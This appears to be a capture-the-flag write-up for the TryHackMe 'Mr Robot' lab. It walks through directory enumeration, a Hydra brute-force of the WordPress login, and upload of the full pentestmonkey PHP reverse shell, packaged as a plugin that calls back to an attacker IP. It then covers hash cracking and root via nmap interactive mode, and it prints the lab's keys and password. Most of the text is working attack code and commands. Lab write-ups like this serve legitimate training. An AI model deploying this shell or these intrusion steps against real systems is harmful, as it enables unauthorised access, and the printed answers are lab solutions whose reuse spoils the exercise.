Can you root this Mr. Robot styled machine? This is a virtual machine meant for beginners/intermediate users. There are 3 hidden keys located on the machine, can you find them?
Credit to Leon Johnson for creating this machine.
Setup
1
kali@kali:~$ gobuster dir -u http://10.10.157.219/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
kali@kali:~$ gobuster dir -u http://10.10.157.219/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.157.219/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/05/09 16:45:41 Starting gobuster
===============================================================
/images (Status: 301)
/blog (Status: 301)
/sitemap (Status: 200)
/rss (Status: 301)
/login (Status: 302)
/0 (Status: 301)
/feed (Status: 301)
/video (Status: 301)
/image (Status: 301)
/atom (Status: 301)
/wp-content (Status: 301)
/admin (Status: 301)
/audio (Status: 301)
/wp-login (Status: 200)
/intro (Status: 200)
/css (Status: 301)
/rss2 (Status: 301)
/license (Status: 200)
/wp-includes (Status: 301)
/js (Status: 301)/Image (Status: 301)
/rdf (Status: 301)
/page1 (Status: 301)
/readme (Status: 200)
/robots (Status: 200)
1
kali@kali:~$ curl http://10.10.157.219/fsocity.dic > password.txt
1. What is key 1?
1
073403c8a58a1f80d943455fb30724b9
2. What is key 2?
1
kali@kali:~$ hydra -l Elliot -P password.txt 10.10.157.219 http-post-form "/wp-login:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=10.10.157.219/wp-admin/&testcookie=1:S=302"
1
[80][http-post-form] host: 10.10.157.219 login: "Elliot" password: "ER28-0652"
Now let’s implement some php reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
<>?php
/*
Plugin Name: Reverse Shell
Plugin URI: http://shell.com
Description: gimme a shell
Version: 1.0
Text Domain: shell
Domain Path: /languages
*/
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.2.228'; // CHANGE THIS
$port = 9999; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>"
But before we need to zip the shell.php to upload it.
1
2
kali@kali:~/Desktop$ zip shell.zip shell.php
adding: shell.php (deflated 59%)
Great we successfully upload our php shell ! Let’s active it
Nice ! :D we have a shell let’s make it fancy now
1
python -c 'import pty; pty.spawn("/bin/bash")'
As you can see we can’t see the key2 but we have an hash so let’s crack it
1
kali@kali:~/Desktop$ hashcat -m 0 --force hashmrrobot /usr/share/wordlists/rockyou.txt
1
c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz
Final step getting root on the machine
On the TryHackMe website the hint was “nmap”
So I found this website https://pentestlab.blog/category/privilege-escalation/ and it worked ! :D
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h < enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt password.raw-md5
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
1
No answer needed
Completed. Congratulation!



